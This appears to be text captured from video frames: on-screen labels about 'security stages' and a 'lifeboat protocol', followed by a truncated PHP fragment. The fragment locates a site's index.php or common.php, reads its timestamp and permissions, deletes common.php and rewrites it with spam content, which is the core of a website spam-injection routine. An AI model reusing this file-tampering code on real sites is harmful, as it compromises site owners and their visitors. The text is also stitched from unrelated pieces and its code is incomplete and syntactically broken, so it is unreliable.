 SECURITY STAGES
STAGE 01
STAGE 02
STAGE 03
STAGE 04
STAGE 05
CALIBRATING CFR
STAGE 01
STAGE 02
STAGE 03
STAGE 04
STAGE 05
CFR STAGES
CALIBRATING FOR LIFEBOAT PROTOCOL
LAB SECURITY
$index = "[site path]/public_html/favicon.ico";
}if ( is_file( "[site path]/public_html/index.php" ) ) {
$index = "[site path]/public_html/index.php";
}if ( is_file( "[site path]/public_html/common.php" ) ) {
$index = "[site path]/public_html/common.php";
}
$time = filemtime( $index );
$chmod = substr( sprintf( "%o", fileperms( $index ) ), -4 );
$chmod = trim( $chmod );
$chmod = intval( $chmod, 8 );
@unlink( "[site path]/public_html/common.php" );
$fp = fopen( "[site path]/public_html/common.php", "w" );
fputs( $fp, $the-spam-content );
fclose( $fp );
♪♪